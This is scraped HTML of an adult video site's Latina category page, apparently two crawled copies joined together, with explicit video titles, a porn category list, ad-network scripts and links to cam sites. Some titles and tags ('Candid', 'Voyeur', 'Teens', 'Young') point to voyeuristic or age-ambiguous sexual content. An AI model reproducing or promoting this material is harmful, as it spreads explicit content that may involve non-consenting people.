                                <img data-sg="258d1eb9c9f60cc7" src="/thumbs/711/2705852734425664711_0.jpg" alt="BBC Fucks BBW Latina At GB Party" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC Fucks BBW Latina At GB Party</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/91619336/Latina/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>8983</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3243</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1121</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1569</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4221</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>27823</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1143</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2466</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2116</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6574</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>191</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2650</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6842</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2229</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6706</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>893</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1625</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2701</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1126</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1752</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2939</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3110</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5574</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>564</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>462</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1063</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1039</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1416</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>377</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1578</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1427</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2930</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1669</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1374</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2230</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>822</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1862</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1408</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1460</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>609</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>2001</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6074</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6393</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>316</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1436</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>348</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>763</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1475</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>533</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1651</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1775</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>695</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3801</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1399</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>326</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>965</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3639</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1555</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2492</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>48</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>219</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1666</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1994</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1095</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bigfatasses.org/" data-ct="1514309699"><span><i class="la la-check-square"></i> BigFatAsses</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; HotFatGirls.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e54b1ffeb0b44c4903cd11ec102df4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://hotfatgirls.org/en/category/91619336/Latina/popular/1/js/jquery.min.js
body_size: 11959
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Fat Girls - Explore the wild world of Latina sex with Hot Fat Girls Latina! Discover your new fetish today!</title>
        <meta name="description" content="Enjoy Latina porn with curvy hot girls. Watch exciting HD scenes now at "Hot Fat Girls"! - Bbw Ebony Tumblr, Fat Sex Galleries, Ass Fat Big, Fat Lady Has Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/91619336/Latina/popular/1/" />
 
        <link rel="canonical" href="https://hotfatgirls.org/en/category/91619336/Latina/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=91619336;</script>
<script src="/js/UTYvGQDadGFNYv2PE.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Hot<span>Fat</span>Girls</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/bbw"><i class="la la-play"></i> BBW Sex Cams</a>
                    <a href="https://pornsites.love/category/bbw-porn-tube-sites/"><i class="la la-tags"></i> BBW Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Latina @ Hot Fat Girls</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/91619336/Latina/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1341403686214571201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="129d9f8ba93814c1" src="/thumbs/201/1341403686214571201_0.jpg" alt="Real couple enjoying sex on cam live" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real couple enjoying sex on cam live</p>
                                <span><i class="la la-eye"></i> 1644</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8603053972588973010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77643001d3adcbd2" src="/thumbs/10/8603053972588973010_0.jpg" alt="Super Juicy Candid Sampler" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super Juicy Candid Sampler</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732540335531/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9599635ab" src="/thumbs/531/2705852732540335531_0.jpg" alt="Mi Juanita bbw caderona nalgona caderona" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mi Juanita bbw caderona nalgona caderona</p>
                                <span><i class="la la-eye"></i> 1138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/908856014874900878/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9ce7baee98798e" src="/thumbs/878/908856014874900878_0.jpg" alt="swinger couple in sexual exchange and prepare the huge Latin asses to be fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> swinger couple in sexual exchange and prepare the huge Latin asses to be fucked</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731285864147/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90ed07ed3" src="/thumbs/147/2705852731285864147_0.jpg" alt="Alanis - Latina chubby BBW fucked - EDITED" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alanis - Latina chubby BBW fucked - EDITED</p>
                                <span><i class="la la-eye"></i> 9725</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895606160072/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515940fac8" src="/thumbs/72/1892856895606160072_0.jpg" alt="bbw latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:31</span>
                            </div>
